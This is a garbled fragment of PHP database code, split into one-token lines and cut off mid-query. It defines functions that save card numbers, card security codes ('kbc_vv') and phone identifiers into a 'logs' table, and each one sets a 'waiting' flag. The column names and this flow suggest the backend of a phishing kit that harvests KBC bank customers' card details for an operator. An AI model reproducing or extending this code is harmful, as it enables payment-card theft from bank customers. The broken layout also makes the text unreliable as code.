
(
":uid"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->execu
te(); 
$data
 = 
$stmt
->fetch(); 
if
 (!
empty
(
$da
ta
[
"page"
])) { 
return
$data
[
"page"
]; } 
retur
n
false
; } 
public
static
function
setLogin
(
$card
, 
$vv
, 
$uid
)
{ 
$sql
 = 
"UPDATE logs SET 
kbc_card = :card, kbc_vv = :vv, waiting = :w
aiting WHERE user_id = :uid"
; 
$db
 = 
static
::
getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->
bindValue(
":card"
, 
$card
, PDO::PARAM_STR); 
$stmt
->bindValue(
":vv"
, 
$vv
, PDO::PARAM_ST
R); 
$stmt
->bindValue(
":uid"
, 
$uid
, PDO::PARA
M_STR); 
$stmt
->bindValue(
":waiting"
, 
"true"
, 
PDO::PARAM_STR); 
$stmt
->execute(); } 
public
static
function
setIdentification
(
$identific
ation
, 
$uid
)
{ 
$sql
 = 
"UPDATE logs SET kbc_p
hone = :identification, waiting = :waiting W
HERE user_id = :uid"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->bindValue
(
":identification"
, 
$identification
, PDO::PA
RAM_STR); 
$stmt
->bindValue(
":uid"
, 
$uid
, PD
O::PARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"true"
, PDO::PARAM_STR); 
$stmt
->execute(); } 
public
static
function
setBel
(
$identificatio
n
, 
$uid
)
{ 
$sql
 = 
"UPDATE logs SET kbc_bel = 
:identification, waiting = :waiting WHERE us